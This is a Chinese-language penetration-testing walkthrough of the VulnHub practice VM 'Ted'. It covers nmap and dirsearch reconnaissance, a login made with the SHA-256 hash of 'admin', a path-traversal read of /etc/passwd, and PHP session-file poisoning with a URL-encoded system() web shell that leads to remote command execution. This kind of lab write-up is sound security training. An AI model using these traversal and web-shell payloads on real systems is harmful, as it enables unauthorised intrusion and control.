Ted靶机渗透测试

一、靶机下载地址

Ted: 1 ~ VulnHub

二、信息收集



1、主机发现

# 使用命令

nmap 192.168.145.0/24 -sn | grep -B 2 "00:0C:29:E2:36:FA"



2、端口扫描

# 使用命令

nmap 192.168.145.214 -p- -sV



3、指纹识别

# 使用命令

whatweb "http://192.168.145.214"



4、目录扫描

# 使用命令

dirsearch -u "http://192.168.145.214"



三、获取shell

1、访问靶机IP地址,发现登录框界面



2、burp抓包进行测试,发现需要使用hash加密

3、将admin进行加密试试,讲加密后的值转化为大写后为8C6976E5B5410415BDE908BD4DEE15DFB167A9C873FC4BB8A81F6F2AB448A918



4、再次尝试登录,登录成功





5、经过测试,发现在搜索框处存在任意文件读取漏洞

# 使用命令

../../../../../../../../../etc/passwd



6、尝试包含用来存储用户session的文件,从而获取shell,抓取一个有session的请求包,拿到session

7、拼接如下路径search读取

# 使用命令

/var/lib/php/sessions/sess_319citv6ipv4f1ihisgrs0ao17





8、抓包将数据包放到重放模块里进行测试,发现可以修改user_pref变量的值,从而写入到session文件中,再结合文件包含漏洞,造成RCE的漏洞

9、写入URL编码后的一句话木马,并在搜索框处输入命令看看是否被执行,发现成功执行

# 使用命令

%3C%3Fphp%20system(%24_POST%5B%22cmd%22%5D)%3B%20%3F%3E





